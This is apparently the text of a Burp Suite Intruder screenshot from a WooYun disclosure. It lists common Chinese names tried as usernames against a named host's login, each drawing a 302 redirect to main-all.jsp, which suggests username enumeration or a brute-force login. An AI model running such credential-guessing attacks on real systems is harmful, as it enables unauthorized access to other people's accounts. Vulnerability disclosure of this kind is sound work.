 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 zhangwei 302 293
2 wangwei 302 293
3 wangfang 302 293
4 liwei 302 293
6 zhangmin 302 293
7 lijing 302 293
8 wangjing 302 293
13 wangli 302 293
14 zhangjing 302 293
16 liqiang 302 293
21 wangyan 302 293
22 wangyong 302 293
25 lijie 302 293
26 zhangjie 302 293
27 zhanglei 302 293
30 wangjun 302 293
31 zhangyan 302 293
33 wangtao 302 293
34 liyan 302 293
36 liming 302 293
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: Resin/4.0.1
Location: http://xnypx.600795.com.cn:81/main-all.jsp
Content-Type: text/html; charset=utf-8
Content-Length: 80
Connection: close
Date: Wed, 28 Oct 2015 07:47:35 GMT
The URL has moved <a href="http://xnypx.600795.com.cn:81/main-all.jsp">here</a>
www.wooyun.org